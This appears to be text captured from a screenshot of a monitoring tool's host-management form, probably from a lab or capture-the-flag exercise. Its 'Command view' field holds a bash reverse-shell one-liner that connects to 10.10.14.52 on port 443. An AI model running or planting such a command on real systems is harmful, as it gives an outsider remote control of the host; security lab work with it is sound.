 Host Management
Common Settings
Check Settings
Alert Settings
Misc Settings
Host Name *
localhost
Alias
localhost
Address *
127.0.0.1
Display name
Manage Parents 0
Manage Templates 1
Manage Host Groups 0
Active
Check command
test
Command view
bash -c 'bash -i >& /dev/tcp/10.10.14.52/443 0>&1'
$ARG1$
$ARG2$
$ARG3$
$ARG4$
$ARG5$
$ARG6$
$ARG7$
$ARG8$
Add Arguments +
Delete Arguments -
Run Check Command
Save
Cancel